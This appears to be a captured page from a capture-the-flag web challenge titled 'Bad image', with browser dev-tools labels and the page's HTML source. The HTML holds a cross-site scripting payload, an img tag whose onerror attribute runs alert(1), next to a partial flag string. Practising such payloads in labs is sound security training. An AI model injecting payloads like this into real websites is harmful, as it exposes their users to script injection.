 <-- Go Home
Edit this page
Bad image
1
OK
Inspector
Console
Debugger
Search HTML
<!DOCTYPE html>
<html>
<head>
</head>
<body>
<a href="../"><-- Go Home</a>
<br>
<a href="edit/10">Edit this page</a>
<h1>Bad image</h1>
<p>
<img src="x"
flag="^FLAG^413e
onerror="alert(1);"> event
</p>
</body>
</html>